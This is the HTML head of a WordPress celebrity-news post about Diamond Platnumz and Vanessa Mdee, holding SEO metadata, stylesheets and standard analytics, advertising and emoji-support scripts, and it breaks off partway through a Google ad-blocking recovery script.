

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/
body_size: 51863
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD"/>
<meta property="og:description" content="Two artists from East Africa who are Diamond Platnumz and Vanessa Mdee have set a new record after it was written in an international newspaper from the united "/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg"/>
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="937" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-08-16 10:33:14"/>
<meta property="og:article:modified_time" content="2021-10-16 22:29:48"/>
<meta property="og:article:tag" content="BURNABOY"/>
<meta property="og:article:tag" content="davido"/>
<meta property="og:article:tag" content="Diamond Platnumz"/>
<meta property="og:article:tag" content="TIWASAVAGE"/>
<meta property="og:article:tag" content="VANESSAMDEE"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD"/>
<meta name="twitter:description" content="Two artists from East Africa who are Diamond Platnumz and Vanessa Mdee have set a new record after it was written in an international newspaper from the united "/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/" />
	<meta property="og:url" content="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2020-08-16T10:33:14+00:00" />
	<meta property="article:modified_time" content="2021-10-16T19:29:48+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="937" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#article","isPartOf":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD","datePublished":"2020-08-16T10:33:14+00:00","dateModified":"2021-10-16T19:29:48+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/"},"wordCount":85,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg","keywords":["BURNABOY","davido","Diamond Platnumz","TIWASAVAGE","VANESSAMDEE"],"articleSection":["Celebrity News","Fashion","News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/","url":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/","name":"DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#primaryimage"},"image":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg","datePublished":"2020-08-16T10:33:14+00:00","dateModified":"2021-10-16T19:29:48+00:00","breadcrumb":{"@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg","width":750,"height":937},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD Comments Feed" href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/2011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=2011' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fdiamond-platnumz-sets-a-new-record-in-the-world%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"32d73e4634","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"32d73e4634","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
